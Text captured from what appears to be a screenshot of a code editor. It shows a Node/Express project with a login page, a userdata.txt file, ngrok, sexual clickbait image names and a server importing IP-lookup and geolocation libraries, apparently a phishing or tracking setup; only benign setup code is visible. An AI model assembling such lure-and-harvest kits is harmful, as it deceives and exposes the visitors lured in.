 File Edit Selection ··· SERVER
style_index.css login.html style_login.css server.js server2.js tes.js
SERVER
upload
colmekambon.jpg
Ibuguru.jpg
index.html
kebayamerah.jpg
login.html
mahasiswiunpati.jpg
masihsma.jpg
ngrok-v3-stable-wind...
ngrok.exe
pacar.jpg
pantai.jpg
penginapanduasauda...
README.md
server.js
server2.js
style_index.css
style_login.css
tes.js
tobrut.jpg
Ukhti.jpg
userdata.txt
viralhotelnapsepa.jpg
viralrumahkosong.jpg
Update Cursor?
Read the changelog.
JS server2.js > ...
1 const express = require('express');
2 const bodyParser = require('body-parser');
3 const fs = require('fs');
4 const path = require('path');
5 const requestIp = require('request-ip');
6 const geoip = require('geoip-lite');
7 const axios = require('axios'); // Tambahkan axios untuk membuat permintaan HTTP
8
9 const app = express();
10 const port = 3000;
11
12 app.use(bodyParser.urlencoded({ extended: false }));
13 app.use(express.static(path.join(__dirname, 'public')));
14
15 app.get('/', (req, res) => {
16 res.sendFile(path.join(__dirname, 'index.html'));
17 });
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
Microsoft Windows [Version 10.0.19045.4291]
(c) Microsoft Corporation. All rights reserved.
C:\Users\nonsec\Desktop\SERVER>node server2.js
Server running at http://localhost:3000/
powershell
node
ngrok
Ctrl+K to generate a command • Ctrl+/ to autocomplete
main 0↓ 2↑ 0 0 0 Ln 8, Col 1 (301 selected) Spaces: 4 UTF-8 CRLF {} JavaScript Copilot++
Fork 0 Star 0
About
No description, website, or topics provided.
Readme
Activity
0 stars
1 watching
0 forks
Releases
No releases published
Create a new release
Packages
No packages published
Publish your first package
Type here to search
26°C Berawan
22.55
11/05/2024
2